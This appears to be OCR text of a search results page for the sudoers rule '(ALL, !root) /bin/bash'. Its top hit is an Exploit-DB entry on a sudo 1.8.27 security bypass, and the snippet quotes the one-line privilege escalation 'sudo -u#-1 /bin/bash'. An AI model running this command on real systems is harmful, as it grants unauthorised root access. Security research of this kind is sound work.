 (ALL, !root) /bin/bash
All Shopping Videos News Images More Tools
About 3,14,00,000 results (0.52 seconds)
https://www.exploit-db.com › exploits
sudo 1.8.27 - Security Bypass - Linux local Exploit
15-Oct-2019 — ... ALL=(ALL,!root) /bin/bash With ALL specified, user hacker can run the
binary /bin/bash as any user EXPLOIT: sudo -u#-1 /bin/bash Example ...
People also search for
/bin/su privilege escalation sudo exploit 2021
sudo -u#-1 sudo 1.8.21 exploit
sudo privesc 2021 cve-2019-18634